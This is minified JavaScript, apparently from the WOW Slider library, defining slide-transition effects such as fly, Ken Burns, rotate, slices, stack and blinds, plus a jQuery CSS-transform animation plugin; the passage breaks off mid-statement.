function ws_fly(c,a,b){var d=jQuery;var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};var e=d("<div>").addClass("ws_effect").css(f).css({overflow:"visible"}).appendTo(b.parent());this.go=function(m,j,p){var i=!!c.revers;if(p){if(p>=1){i=1}if(p<=-1){i=0}}var h=-(c.distance||e.width()/4),k=Math.min(-h,Math.max(0,d(window).width()-e.offset().left-e.width())),g=(i?k:h),n=(i?h:k);var o=d(a.get(j)).clone().css(f).css({"z-index":1}).appendTo(e);var l=d(a.get(m)).clone().css(f).css({opacity:0,left:g,"z-index":3}).appendTo(e).show();l.animate({opacity:1},{duration:c.duration,queue:false});l.animate({left:0},{duration:2*c.duration/3,queue:false});setTimeout(function(){o.animate({left:n,opacity:0},2*c.duration/3,function(){o.remove();b.find("ul").css({left:-m+"00%"});l.remove()})},c.duration/3);return m}};

function ws_caption_parallax(i,h,d,g,e,a){var c=jQuery;h.parent().css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});h.html(g).css("width","100%").stop(1,1);d.html(e).css("width","100%").stop(1,1);function f(l,m,n){var j=new Date()*1;var k=function(){var o=(new Date()*1-j)/m;if(o>=1){l(1);cancelAnimationFrame(k);if(n){n()}}else{l(o);requestAnimationFrame(k)}};k()}(function b(o,k,w,s,t,x){var q=15;var n=i.$this.width();q*=n/100;function r(A,B){return A.css(i.support.transform?{transform:"translate3d("+B+"px,0px,0px)"}:{marginLeft:B}).css("display","inline-block")}if(i.prevIdx==i.curIdx){r(o,0).fadeIn(t/3);r(c(">div,>span",o),0)}else{var m=c(">div",o);var z=c(">div",k);var p=c(">span",o);var j=c(">span",k);var v=q+n*(x?-1:1),y=q+n*(x?1:-1),u=(x?-1:1)*q;r(o,v).show();r(k,0).show();r(m,u);r(z,0);r(p,2*u);r(j,0);f(function(A){A=c.easing.swing(A);r(o,(1-A)*v);r(k,A*y)},i.duration);var l=0.8;f(function(A){A*=l;r(p,(1-A)*2*u);r(m,(1-A)*u);r(j,A*(-2*u));r(z,A*(-u))},i.duration,function(){f(function(A){A=c.easing.easeOutCubic(1,A,0,1,1,1);var B=(1-l)*2*u,D=(1-l)*u,C=l*(-2*u),E=l*(-u);r(p,(1-A)*B);r(m,(1-A)*D);r(j,(1-A)*C+A*(-2*u));r(z,(1-A)*E+A*(-u))},(/Firefox/g.test(navigator.userAgent)?1500:i.delay))})}}(h,d,g,e,i.captionDuration,a))};

function ws_kenburns(c,j,k){var d=jQuery;var e=document.createElement("canvas").getContext;var m=c.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0,0,1.2],to:[1,0,1.2]},{from:[0,1,1.2],to:[1,1,1.2]},{from:[1,0,1.2],to:[1,1,1.2]},{from:[0,0,1.2],to:[0,1,1.2]},{from:[1,0,1.2],to:[0,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function a(h){return m[h?Math.floor(Math.random()*(e?m.length:Math.min(10,m.length))):0]}function l(x,u){var w,h=0,t=40/u;var y=setInterval(function(){if(h<1){if(!w){w=1;x(h);w=0}h+=t}else{v(1)}},40);function v(z){clearInterval(y);if(z){x(1)}}return{stop:v}}var i=c.width,o=c.height;var n;var f;if(e){var b=d('<canvas width="'+i+'" height="'+o+'"/>');b.css({"z-index":8,position:"absolute",left:0,top:0,width:"100%",height:"100%"}).appendTo(k);n=b.get(0).getContext("2d")}else{var b=d('<div style="width:100%;height:100%"></div>');b.css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(k);var g=[d('<img src="'+j.get(c.startSlide)+'"/>').css({position:"absolute","z-index":1}).appendTo(b)];g[1]=g[0].clone().appendTo(b).hide();var s=0}function r(v,t,h){var u={width:100*v[2]+"%"};u[t?"right":"left"]=-100*(v[2]-1)*(t?(1-v[0]):v[0])+"%";u[h?"bottom":"top"]=-100*(v[2]-1)*(h?(1-v[1]):v[1])+"%";return u}var q;function p(h,v,t){if(n){if(f){f.stop()}f=l(function(w){var x=[v.from[0]*(1-w)+w*v.to[0],v.from[1]*(1-w)+w*v.to[1],v.from[2]*(1-w)+w*v.to[2]];n.globalAlpha=(t?Math.min(w*(1+c.delay/c.duration),1):1);n.drawImage(h,-i*(x[2]-1)*x[0],-o*(x[2]-1)*x[1],i*x[2],o*x[2])},c.duration+c.delay);q=0}else{if(t){g[s].css({"z-index":1}).fadeOut(c.duration);s=s?0:1}var u=g[s].stop(1,1).attr("src",h.src).css({"z-index":2,left:"auto",right:"auto",top:"auto",bottom:"auto"}).css(r(v.from,v.from[0]>0.5,v.from[1]>0.5)).animate(r(v.to,v.from[0]>0.5,v.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*c.duration+c.delay)});if(t){u.fadeIn(c.duration,function(){q=0})}else{q=0}}}j.each(function(h){d(this).css({visibility:"hidden"});if(h==c.startSlide){p(this,a(0),0)}});this.go=function(h,t){if(q){return -1}q=1;p(j.get(h),a(h),1);return h}};

function ws_rotate(c,a,b){var f=jQuery;var d=f("ul",b);var g={position:"absolute",left:0,top:0,width:"100%"};var e;this.go=function(h,i){if(e){e.stop(true,true)}e=f(a.get(h)).clone().css(g).hide().appendTo(b);if(!c.noCross){var j=f(a.get(i)).clone().css(g).appendTo(b);d.hide();j.animate({rotate:c.rotateOut||180,scale:c.scaleOut||10,opacity:"hide"},{duration:c.duration,easing:"easeInOutExpo",complete:function(){f(this).remove()}})}e.css({scale:c.scaleIn||10,rotate:c.rotateIn||(-180),zIndex:10});e.animate({opacity:"show",rotate:0,scale:1},{duration:c.duration,easing:"easeInOutExpo",queue:false,complete:function(){d.css({left:-h+"00%"}).show();f(this).remove();e=0}});return h}};

function ws_slices(i,f,g){var c=jQuery;var e=function(p,v){var o=c.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},v);var r={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var m=c(p);m.data("wow:vars",r);if(!/absolute|relative/.test(m.css("position"))){m.css("position","relative")}var k=v.container||m;var n=m.children();r.totalSlides=n.length;if(o.startSlide>0){if(o.startSlide>=r.totalSlides){o.startSlide=r.totalSlides-1}r.currentSlide=o.startSlide}if(c(n[r.currentSlide]).is("img")){r.currentImage=c(n[r.currentSlide])}else{r.currentImage=c(n[r.currentSlide]).find("img:first")}if(c(n[r.currentSlide]).is("a")){c(n[r.currentSlide]).css("display","block")}for(var q=0;q<o.slices;q++){var u=Math.round(k.width()/o.slices);var t=c('<div class="wow-slice"></div>').css({left:u*q+"px",overflow:"hidden",width:((q==o.slices-1)?(k.width()-(u*q)):u)+"px",position:"absolute"}).appendTo(k);c("<img>").css({position:"absolute",left:0,top:0}).appendTo(t)}var l=0;this.sliderRun=function(w,x){if(r.busy){return false}o.effect=x||o.effect;r.currentSlide=w-1;s(m,n,o,false);return true};var j=function(){if(o.onEffectEnd){o.onEffectEnd(r.currentSlide)}k.hide();r.busy=0};var s=function(w,x,z,B){var C=w.data("wow:vars");if((!C||C.stop)&&!B){return false}C.busy=1;C.currentSlide++;if(C.currentSlide==C.totalSlides){C.currentSlide=0}if(C.currentSlide<0){C.currentSlide=(C.totalSlides-1)}C.currentImage=c(x[C.currentSlide]);if(!C.currentImage.is("img")){C.currentImage=C.currentImage.find("img:first")}c(".wow-slice",k).each(function(H){var J=c(this),G=c("img",J);var I=Math.round(k.width()/z.slices);G.width(k.width());G.attr("src",C.currentImage.attr("src"));G.css({left:-I*H+"px"});J.css({height:"0px",opacity:"0",left:I*H+"px",width:((H==z.slices-1)?(k.width()-(I*H)):I)+"px",})});k.show();if(z.effect=="random"){var D=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");C.randAnim=D[Math.floor(Math.random()*(D.length+1))];if(C.randAnim==undefined){C.randAnim="fade"}}if(z.effect.indexOf(",")!=-1){var D=z.effect.split(",");C.randAnim=c.trim(D[Math.floor(Math.random()*D.length)])}if(z.effect=="sliceDown"||z.effect=="sliceDownRight"||C.randAnim=="sliceDownRight"||z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:0,bottom:""});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUp"||z.effect=="sliceUpRight"||C.randAnim=="sliceUpRight"||z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:"",bottom:0});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUpDown"||z.effect=="sliceUpDownRight"||C.randAnim=="sliceUpDownRight"||z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){var y=0;var A=0;var E=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);if(A==0){G.css({top:0,bottom:""});A++}else{G.css({top:"",bottom:0});A=0}if(E==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;E++})}else{if(z.effect=="fold"||C.randAnim=="fold"){var y=0;var A=0;c(".wow-slice",k).each(function(){var G=c(this);var H=G.width();G.css({top:"0px",height:"100%",width:"0px"});if(A==z.slices-1){setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="fade"||C.randAnim=="fade"){var A=0;c(".wow-slice",k).each(function(){c(this).css("height","100%");if(A==z.slices-1){c(this).animate({opacity:"1.0"},(z.animSpeed*2),j)}else{c(this).animate({opacity:"1.0"},(z.animSpeed*2))}A++})}}}}}}};c.fn._reverse=[].reverse;var a=c("li",g);var d=c("ul",g);var b=c("<div></div>").css({left:0,top:0,"z-index":8,width:"100%",height:"100%",position:"absolute"}).appendTo(g);var h=new e(d,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:i.duration,startSlide:i.startSlide,container:b,onEffectEnd:function(j){d.css({left:-j+"00%"})}});this.go=function(k,j){var l=h.sliderRun(k);if(l){return k}else{return -1}}};

function ws_stack(d,a,b){var e=jQuery;var c=e("li",b);this.go=function(k,h,n,m){var g=c.length>2?(k-h+1)%c.length:1;if(Math.abs(n)>=1){g=(n>0)?0:1}g=!!g^!!d.revers;var i=(d.revers?-1:1)+"00%";var j=e("ul",b);var l=document.all?0:"0%";var f=e(c.get(g?k:h)).clone().css({position:"absolute","z-index":4,width:"100%",top:0,left:((g?i:l))});if(g){f.appendTo(b)}else{f.insertAfter(j)}if(!g){e("ul",b).css({left:-k+"00%"})}f.animate({left:(g?l:i)},d.duration,"easeInOutExpo",function(){if(g){j.css({left:-k+"00%"})}e(this).remove()});return k}};

function ws_blinds(c,b,a){
	var g=jQuery;var e=c.parts||3;
	var f=g("<div>");
	f.css({position:"absolute",width:"100%",height:"100%",left:0,top:0,"z-index":8}).hide().appendTo(a);
	var h=[];
	for(var d=0;d<e;d++){
		h[d]=g("<div>").css({position:"absolute",height:"100%",width:Math.ceil(100/e)+1+"%",border:"none",margin:0,overflow:"hidden",top:0,left:Math.round(100*d/e)+"%"}).appendTo(f)}
		this.go=function(m,o,j){var l=o>m?1:0;if(j){if(j<=-1){m=(o+1)%b.length;l=0}else{if(j>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}f.find("img").stop(true,true);f.show();
		for(var n=0;n<h.length;n++){
			var k=h[n];g(b.get(m)).clone().css({position:"absolute",top:0,left:(!l?(-f.width()):(f.width()-k.position().left))+"px",width:"auto",height:"100%"}).appendTo(k).animate({left:-k.position().left+"px"},(c.duration/(h.length+1))*(l?(h.length-n+1):(n+2)),((!l&&n==h.length-1||l&&!n)?function(){g("ul",a).css({left:-m+"00%"});f.hide().find("img").remove()}:null))}
		return m}};
        
        
        
        
        
        
 (function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(!jQuery.support.boxModel||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(!jQuery.support.boxModel){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&!jQuery.support.boxModel){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var 